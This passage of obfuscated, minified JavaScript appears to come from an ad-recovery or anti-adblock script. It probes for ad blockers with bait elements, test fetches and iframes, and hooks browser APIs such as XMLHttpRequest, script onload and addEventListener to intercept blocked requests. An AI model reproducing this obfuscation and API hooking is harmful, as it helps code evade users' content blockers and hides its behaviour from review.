)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','ZGdnbg==','window','resource','SVGElement','HTMLAnchorElement_ping','load','substr','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','connectid.analytics.yahoo.com','data','onabort','Nth','enums','<blend-mode>#','logs','`,\x20expected\x20`','Terminate\x20-\x20IVT\x20blocked','https://ad-delivery.net/px.gif?ch=2','string','rawMessage','function-token','auto|wrap|nowrap','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','RTCEncodedAudioFrame','webGL','/cou/api_reco.php','googlesyndication\x5c.com','skipUntilBalanced','use','/cou/iframe','creativeId','HTMLScriptElement_src','\x22></script>','mustIncludeStrings','drag|no-drag','semicolon-token','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','any','fs-','Document_URL','IdSelector','replaceSync','none|strict|content|[[size||inline-size]||layout||style||paint]','/adsid/integrator.js','elementFromPoint','consents','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','delay','gpt_limited','boolean-expr','unhandled\x20exception','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','syntaxStack','.start','%%%INV_CODE%%%','s0.2mdn.net','normal|[light|dark|<custom-ident>]+&&only?','Navigator','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Selector','get','https://ad-delivery.net/px.gif?ch=1','checkStructure','Blob','<image>','browsiprod.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','as-search-','mismatchLength','Window_requestIdleCallback','parseValue','platform','rotateY(\x20[<angle>|<zero>]\x20)','_blank','/detect/script-block/script-blocked-checker','UNKNOWN','sort','Node_insertBefore','slice','openx.net','nicovideo.jp','isFirefox','none|[crop||cross]','from','<\x27margin-block-start\x27>','attributes','Number','object-keys','tcloaded','<number\x20[1,∞]>','sourceRoot','advertiserId','opr','apcnf','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','`\x20node\x20type\x20definition','normal|always','akamaized.net','original','defineOutOfPageSlot','<!--','shouldNegotiateAds','themoneytizer.com','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','pubkey','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','domain\x20switch:\x20no\x20src\x20attribute','can\x27t\x20access\x20user-agent','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','bored_panda_events','Document_referrer','Node','pbstck.com','isUnregistered','try-catch','auto|start|end|center|baseline|stretch','scope','yorkshirepost.co.uk','decodeUrl','getNode','opera','slotRenderEnded','frameElement','\x0a\x20\x20\x20value:\x20','\x22\x20is\x20not\x20in\x20the\x20set.','hooked_page','supplierId','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','ay.delivery','normal|break-all|keep-all|break-word|auto-phrase','<relative-selector>#','sp_message_','btoa','raider.io','renderer','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','GET','start|end|center|justify|distribute|stretch','headers','distinctiveProps','marker-start','1rx.io','__replaced','adthrive-','ads-partners.coupang.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','#as_domain','safe','peek','CSSStyleSheet_replaceSync','<\x27block-size\x27>','<integer>','gpt-interworks','<ident>\x20[\x27.\x27\x20<ident>]*','HTMLElement_innerText','first-id.fr','`\x20should\x20not\x20contain\x20a\x20prelude','thatgossip.com'];a2G=function(){return pA;};return a2G();}function a2E(G,E){const n=a2G();return a2E=function(w,u){w=w-0x70;let g=n[w];return g;},a2E(G,E);}(function(G,E){const uB=a2E,n=G();while(!![]){try{const w=parseInt(uB(0xe5c))/0x1+-parseInt(uB(0x7e1))/0x2+-parseInt(uB(0x2a4))/0x3+-parseInt(uB(0x1020))/0x4*(-parseInt(uB(0x9d2))/0x5)+-parseInt(uB(0x44c))/0x6+-parseInt(uB(0x2a6))/0x7+parseInt(uB(0x708))/0x8*(parseInt(uB(0xbb5))/0x9);if(w===E)break;else n['push'](n['shift']());}catch(u){n['push'](n['shift']());}}}(a2G,0xe1e96),((()=>{const WJ=a2E;var G={0x2197:(u,g,z)=>{'use strict';const uW=a2E;z['d'](g,{'A':()=>f});let V='',K=uW(0xd5d);try{var c;V=null!==(c=document[uW(0x1ea)][uW(0x42c)](uW(0x536)))&&void 0x0!==c?c:uW(0x15c);const q=document[uW(0x1ea)][uW(0x42c)](uW(0x4f3))||document[uW(0x1ea)][uW(0x42c)](uW(0xbe0));q&&(K=new URL(q,window[uW(0x922)][uW(0x242)])[uW(0xe9b)]);}catch(M){}const f={'version':uW(0x297),'sdkVersion':V,'endpoint':K,'env':uW(0x60c),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(u,g,z)=>{'use strict';const uN=a2E;z['d'](g,{'EW':()=>m,'R0':()=>M,'WH':()=>f,'qj':()=>q,'w4':()=>B,'z3':()=>R});var V=z(0xd17);const K={'appendChild':Node[uN(0xa58)][uN(0x2fd)],'insertBefore':Node[uN(0xa58)][uN(0xca1)]};function f(W,N){const ux=uN;N[ux(0x2c4)]?K[ux(0xca1)][ux(0x544)](N[ux(0x7ca)],W,N[ux(0x2c4)]):K[ux(0x2fd)][ux(0x544)](N[ux(0x7f6)],W);}function q(W){const ue=uN;K[ue(0x2fd)][ue(0x544)](document[ue(0x9ef)],W);}function M(W){const uQ=uN,N=document[uQ(0xb7f)](W[uQ(0x400)]);for(const x of W[uQ(0x3bb)]())N[uQ(0x36c)](x,W[uQ(0x42c)](x));return N[uQ(0x545)]=W[uQ(0x545)],N;}function R(){const ui=uN;try{if(null!=window[ui(0x709)][ui(0x9e4)]&&ui(0xb58)===window[ui(0x709)][ui(0x9e4)][ui(0xb58)][ui(0xd3)])return!0x0;}catch(W){}return!0x1;}const m=async()=>{const uS=uN;if(!navigator[uS(0x8ad)])return!0x0;try{await V['A'][uS(0xf4d)]()[uS(0x954)][uS(0x544)](window,location[uS(0x242)]);}catch(W){return!0x0;}return!0x1;},B=W=>{const uJ=uN;try{const N=new CSSStyleSheet();N[uJ(0xf39)](uJ(0xcef));const x=N[uJ(0xaa5)][0x0][uJ(0xe04)];N[uJ(0xaa5)][0x0][uJ(0xe04)]=W;const Q=N[uJ(0xaa5)][0x0][uJ(0xe04)];return Q===x||Q[uJ(0x2a1)]()===W[uJ(0x2a1)]()?W:Q;}catch(S){return W;}};},0x4d9:(z,V,K)=>{'use strict';const us=a2E;K['d'](V,{'FA':()=>P,'H4':()=>T,'Ki':()=>D,'jy':()=>F});var q=K(0x2126),M=K(0x1e87),R=K(0x1b6c),B=K(0x6),W=K(0xabf),N=K(0x10be),Q=K(0xd17),S=K(0x2c0);let J,Z;const U=us(0xe7c),Y=us(0x6c4);let L=0x0;function j(){const uZ=us;return![uZ(0x9c5),uZ(0x8da)][uZ(0xb94)](G0=>location[uZ(0x53f)][uZ(0x2b1)](G0))&&!window[uZ(0x929)];}function P(){const uU=us;return M['A'][uU(0xf4d)](Y)||L[uU(0x63e)]();}async function T(G0){const up=us;return up(0xe51)===M['A'][up(0xf4d)](up(0x6d9),!0x1)||!(!(window[up(0x922)][up(0x46a)]+window[up(0x922)][up(0x15f)])[up(0x18f)](up(0x79c))&&up(0xe51)!==M['A'][up(0xf4d)](up(0x79c),!0x1))||(void 0x0!==J?J:j()&&(0x0,N['aX'])()?(J=!0x0,H(G0)[up(0x67e)](G1=>{const uY=up;let [G2,G3]=G1;J=G2,L=G3,M['A'][uY(0x650)](Y,L[uY(0x63e)]()),(0x0,N['uD'])(G2);}),!0x0):([J,L]=await H(G0),M['A'][up(0x650)](Y,L[up(0x63e)]()),(0x0,N['uD'])(J),J));}async function F(G0){const uL=us;return uL(0xe51)===M['A'][uL(0xf4d)](uL(0x6d9),!0x1)||(void 0x0!==Z?Z:j()&&![uL(0xac5),uL(0x8da)][uL(0xb94)](G1=>location[uL(0x53f)][uL(0x2b1)](G1))&&uL(0xe51)===M['A'][uL(0xf4d)](U)?(I(G0)[uL(0x67e)](G1=>{const uj=uL;Z=G1,M['A'][uj(0x650)](U,G1[uj(0x63e)]());}),!0x0):(Z=await I(G0),M['A'][uL(0x650)](U,Z[uL(0x63e)]()),Z));}async function H(G0){return await(async function(){const ut=a2E;let G1=!0x1;try{const G2=document[ut(0xb7f)](ut(0xc56));G2[ut(0x36c)]('id',ut(0x3fb)),document[ut(0x9ef)][ut(0x2fd)](G2),G2[ut(0x36c)](ut(0xee8),ut(0x228));const G3=['ad',ut(0x593),ut(0x3fb),ut(0x2d8),ut(0xc0b),ut(0x246),ut(0x57f),ut(0x66d),ut(0xc91),ut(0x8f7),ut(0xb12),ut(0xf04),ut(0x802),ut(0x8a3),ut(0xe56),ut(0x90c),ut(0xede),ut(0xb3c),ut(0x1d9)];for(const G4 of G3){G2[ut(0x9d6)]=G4,await(0x0,B['c'])(G6=>setTimeout(G6,0x1));const G5=window[ut(0xb4f)](G2);if(ut(0x728)===G5[ut(0x8a9)]||ut(0xfb)===G5[ut(0x204)]){q['A'][ut(0xc21)](ut(0xc75)),G1=!0x0;break;}}document[ut(0x9ef)][ut(0x603)](G2);}catch(G6){q['A'][ut(0xc21)](ut(0x897)[ut(0x37a)](G6));}return G1;}())?[!0x0,0x1]:await(async function(){const uv=a2E,G1=XMLHttpRequest[uv(0x63e)]();return!(!G1[uv(0x18f)](uv(0xdaf))||!G1[uv(0x18f)](uv(0x2df)))&&(q['A'][uv(0xc21)](uv(0x35b)),!0x0);}())?[!0x0,0x2]:await async function(G1){const uP=a2E,G2=[];if(G1){for(const G4 of G1)uP(0xb5f)===G4[uP(0x59e)]&&G2[uP(0xd00)]({'url':G4[uP(0x113)]});}const G3=window[uP(0x922)][uP(0x53f)][uP(0x2b1)](uP(0x4d2));return G3?G2[uP(0xd00)]({'url':uP(0x761)}):(G2[uP(0xd00)]({'url':uP(0xaa8),'mustIncludeStrings':[uP(0xc0b)],'mustExcludeStrings':[uP(0x8e9)]}),R['A'][uP(0xf05)]()||G2[uP(0xd00)]({'url':uP(0xaf1),'mustIncludeStrings':[uP(0x115)],'mustExcludeStrings':[uP(0x8e9)]})),(await Promise[uP(0x1ab)]([...G2[uP(0x61d)](G5=>X(G5[uP(0x113)],G5[uP(0xf31)],G5[uP(0x3b8)])),G3?O():C()]))[uP(0xb94)](G5=>G5);}(G0)?[!0x0,0x3]:[!0x1,0x0];}async function I(G0){const uH=us;return!await async function(G1){const ua=a2E,G2=G1[ua(0x86c)]||[],G3=await Promise[ua(0x1ab)](G1[ua(0x113)][ua(0x61d)](async G4=>{const uF=ua;try{return await(0x0,B['c'])((G5,G6)=>{const uT=a2E;if(uT(0x7d6)===G1[uT(0x59e)]){const G7=new XMLHttpRequest();G7[uT(0xea4)](uT(0xcf7),()=>{const uh=uT;0x4===G7[uh(0xe8c)]&&(G7[uh(0xe49)]>=0xc8&&G7[uh(0xe49)]<0x12c||G2[uh(0x18f)](G7[uh(0xe49)])?G5():G6());}),G7[uT(0xea4)](uT(0x806),()=>G6()),G7[uT(0x87c)](uT(0xb41),G4),G7[uT(0x179)]();}else{if(uT(0x5ba)===G1[uT(0x59e)]){if(R['A'][uT(0xe58)]())X(G4)[uT(0x67e)](G8=>G8?G6():G5())[uT(0xeed)](G6);else{const G8=new Image();G8[uT(0xea4)](uT(0xf15),()=>G5()),G8[uT(0xea4)](uT(0x806),()=>G6()),G8[uT(0xbe0)]=G4;}}else{if(uT(0x9cb)===G1[uT(0x59e)]){const G9=document[uT(0xb7f)](uT(0x9cb));G9[uT(0xea4)](uT(0xf15),()=>G5()),G9[uT(0xea4)](uT(0x806),()=>G6()),G9[uT(0xbe0)]=G4,document[uT(0x9ef)][uT(0x2fd)](G9);}}}}),!0x0;}catch(G5){return(0x0,W['I1'])()?(q['A'][uF(0xc21)](uF(0x530)[uF(0x37a)](G1[uF(0x113)])),!0x0):(q['A'][uF(0xc21)](uF(0x686)[uF(0x37a)](G1[uF(0x113)],uF(0xb7c))),!0x1);}}));return G3[0x0]!==G3[0x1];}(null!=G0?G0:{'type':uH(0x5ba),'url':[uH(0xf4e),uH(0xf21)]});}async function X(G0){const uI=us;let G1=arguments[uI(0xac9)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],G2=arguments[uI(0xac9)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const G3=await Q['A'][uI(0xf4d)]()[uI(0x954)][uI(0x544)](window,G0);if(G3[uI(0x405)])return!0x0;if(null===G3[uI(0x28d)]&&uI(0x557)===G3[uI(0x59e)])return!0x0;if(G3[uI(0xe49)]<0xc8||G3[uI(0xe49)]>=0x12c)return!0x0;const G4=await G3[uI(0x89c)]();if(0x0===G4[uI(0xac9)])return!0x0;if(!G1[uI(0x827)](G5=>G4[uI(0x18f)](G5)))return!0x0;if(G2[uI(0xb94)](G5=>G4[uI(0x18f)](G5)))return!0x0;}catch(G5){return(0x0,W['I1'])()?(q['A'][uI(0xc21)](uI(0x8f)[uI(0x37a)](G0)),!0x1):(q['A'][uI(0xc21)](uI(0x283)[uI(0x37a)](G0,uI(0x3cc))),!0x0);}return!0x1;}async function O(){const uX=us,G0=document[uX(0xb7f)](uX(0x1f9)),G1=await(0x0,B['c'])((G2,G3)=>{const ud=uX;var G4;G0[ud(0xee8)][ud(0xca8)](ud(0x733),'0'),G0[ud(0xee8)][ud(0xca8)](ud(0xed9),'0'),G0[ud(0xee8)][ud(0xca8)](ud(0x204),ud(0xfb)),G0[ud(0xee8)][ud(0xca8)](ud(0x1f6),ud(0x728)),document[ud(0x9ef)][ud(0x2fd)](G0);const G5=null===(G4=S['A'][ud(0xf4d)](window)[ud(0xb53)][ud(0xf4d)][ud(0x544)](G0,window))||void 0x0===G4?void 0x0:G4[ud(0xf11)];if(!G5)return G2(!0x1);G5[ud(0x878)][ud(0x87c)](),G5[ud(0x878)][ud(0x79e)](ud(0x630)),G5[ud(0x878)][ud(0x810)]();const G6=G5[ud(0x878)][ud(0xb7f)](ud(0x9cb));G6[ud(0x36c)](ud(0xbe0),ud(0x761)),G6[ud(0xea4)](ud(0xf15),()=>G2(!0x1)),G6[ud(0xea4)](ud(0x806),()=>G2(!0x0)),G5[ud(0x878)][ud(0x9ef)][ud(0x2fd)](G6);});return G0[uX(0x56c)](),G1;}async function C(){const uO=us,G0=document[uO(0xb7f)](uO(0x1f9)),G1=await(0x0,B['c'])((G2,G3)=>{const ul=uO;var G4;G0[ul(0xee8)][ul(0xca8)](ul(0x733),'0'),G0[ul(0xee8)][ul(0xca8)](ul(0xed9),'0'),G0[ul(0xee8)][ul(0xca8)](ul(0x204),ul(0xfb)),G0[ul(0xee8)][ul(0xca8)](ul(0x1f6),ul(0x728)),document[ul(0x9ef)][ul(0x2fd)](G0);const G5=null===(G4=S['A'][ul(0xf4d)](window)[ul(0xb53)][ul(0xf4d)][ul(0x544)](G0,window))||void 0x0===G4?void 0x0:G4[ul(0xf11)];if(!G5)return G2(!0x0);G5[ul(0x878)][ul(0x87c)](),G5[ul(0x878)][ul(0x79e)](ul(0x630)),G5[ul(0x878)][ul(0x810)]();const G6=G5[ul(0x878)][ul(0xb7f)](ul(0x9cb));G6[ul(0x36c)](ul(0xbe0),ul(0xaa8)),G6[ul(0xea4)](ul(0xf15),()=>{const uA=ul;try{var G7;const G8=G5[uA(0xc0b)];if(!G8)return G2(!0x0);if(!(null===(G7=Object[uA(0x683)](G8,uA(0x6df)))||void 0x0===G7?void 0x0:G7[uA(0x650)]))return G2(!0x0);G2(!0x1);}catch(G9){return G2(!0x0);}}),G6[ul(0xea4)](ul(0x806),()=>G2(!0x0)),G5[ul(0x878)][ul(0x9ef)][ul(0x2fd)](G6);});return G0[uO(0x56c)](),G1;}function D(){const uC=us,G0=M['A'][uC(0xf4d)](uC(0xe00),!0x1,uC(0xe1d));return!!G0&&!!G0[uC(0x891)](',')[0x4];}},0x1b6c:(u,g,z)=>{'use strict';const ub=a2E;z['d'](g,{'A':()=>V});class V{static[ub(0xb58)](){const uD=ub;try{if(null!=window[uD(0x709)][uD(0x9e4)]&&uD(0xb58)===window[uD(0x709)][uD(0x9e4)][uD(0xb58)][uD(0xd3)])return!0x0;}catch(K){}return!0x1;}static[ub(0xf05)](){const uk=ub;try{if(V[uk(0xb58)]())return!0x1;const K=navigator[uk(0x655)][uk(0x2a1)](),c=[uk(0x44d)];return![uk(0xb3e),uk(0x519),uk(0x2b5),uk(0xf6d),uk(0xf89),uk(0x8ff),uk(0x32a),uk(0x66e),uk(0x61a),uk(0x367),uk(0x6de),uk(0x702),uk(0xf6)][uk(0xb94)](f=>K[uk(0x18f)](f))&&c[uk(0xb94)](f=>K[uk(0x18f)](f));}catch(f){}return!0x1;}static[ub(0xf62)](){const uy=ub;try{if(V[uy(0xb58)]())return!0x1;const K=navigator[uy(0x655)][uy(0x2a1)]();if(K[uy(0x18f)](uy(0x874))||K[uy(0x18f)](uy(0xa24)))return!0x0;const c=[uy(0x61a)];return![uy(0xb3e),uy(0x519),uy(0x2b5),uy(0xf6d),uy(0xf89),uy(0x8ff),uy(0x32a),uy(0x66e),uy(0x367),uy(0x6de),uy(0x702),uy(0xf6)][uy(0xb94)](f=>K[uy(0x18f)](f))&&c[uy(0xb94)](f=>K[uy(0x18f)](f));}catch(f){}return!0x1;}static[ub(0xe58)](){const g0=ub;try{const K=navigator[g0(0x655)][g0(0x2a1)]();return K[g0(0x18f)](g0(0x57b))&&K[g0(0x18f)](g0(0x1a2));}catch(c){}return!0x1;}static[ub(0x6dd)](){const g1=ub;try{return navigator[g1(0x655)][g1(0x2a1)]()[g1(0x18f)](g1(0xd38));}catch(K){}return!0x1;}static[ub(0xa9e)](){const g2=ub;return navigator[g2(0x655)][g2(0x2a1)]()[g2(0x18f)](g2(0xcdc));}}},0x1e99:(u,g,z)=>{'use strict';const g3=a2E;z['d'](g,{'H$':()=>R,'Tq':()=>M,'fd':()=>m});var V=z(0x1e87);const K=g3(0x70c),f=0x927c0,q=()=>{const g4=g3,B=V['A'][g4(0xf4d)](K);if(B)try{const W=Date[g4(0x98)](),N=JSON[g4(0x9a3)](atob(B))[g4(0x5b2)](x=>x[g4(0x272)]+f>W);V['A'][g4(0x650)](K,btoa(JSON[g4(0x84f)](N)));}catch(x){}},M=()=>!window[g3(0x922)][g3(0x53f)][g3(0x2b1)](g3(0x8da)),R=B=>{const g5=g3;q();const W=V['A'][g5(0xf4d)](K);if(W)try{const N=JSON[g5(0x9a3)](atob(W)),x=Date[g5(0x98)](),Q=N[g5(0xa5d)](S=>S[g5(0x113)]===B);if(!Q||Q[g5(0x272)]+f<x)return;return Q[g5(0xfde)];}catch(S){return;}},m=(B,W)=>{const g6=g3;q();const N=V['A'][g6(0xf4d)](K);try{const x=N?JSON[g6(0x9a3)](atob(N)):[],Q=x[g6(0x565)](S=>S[g6(0x113)]===B);-0x1!==Q?(x[Q][g6(0xfde)]=W,x[Q][g6(0x272)]=Date[g6(0x98)]()):x[g6(0xd00)]({'url':B,'timestamp':Date[g6(0x98)](),'blocked':W}),V['A'][g6(0x650)](K,btoa(JSON[g6(0x84f)](x)));}catch(S){}};},0x5c5:(u,g,z)=>{'use strict';const gR=a2E;z['d'](g,{'A1':()=>Q,'AG':()=>e,'M5':()=>p,'VE':()=>U,'VL':()=>W,'vR':()=>S,'z9':()=>B});var V=z(0x81),K=z(0x2197),c=z(0x2c0),f=z(0x380),q=z(0x1a13),M=z(0x13a3),r=z(0x2126),R=z(0x1b6c),o=z(0xe8e),m=z(0x1e99);function B(Y){const g7=a2E,L=null==Y?void 0x0:Y[g7(0x61d)]((j,v)=>({'autoRecovery':j,'configIndex':v}))[g7(0x5b2)](j=>{const g8=g7;let {autoRecovery:v}=j;return v[g8(0xebe)];})[g7(0xa5d)](j=>{const g9=g7;let 